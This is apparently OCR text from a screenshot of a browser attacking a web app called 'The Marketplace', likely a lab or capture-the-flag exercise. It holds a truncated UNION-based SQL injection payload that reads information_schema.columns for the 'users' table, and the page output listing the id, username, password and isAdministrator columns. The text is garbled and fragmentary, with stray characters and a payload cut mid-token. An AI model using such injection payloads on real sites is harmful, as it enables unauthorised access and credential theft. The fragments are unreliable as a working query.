 Bur
3
nn_name,0x7c),NULL,NULL fRoM information_schema.columns WHERE table_name="users"--
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User null
User |id|,|username|,|password|,|isAdministrator|
ID: null
Is administrator: false
Delete user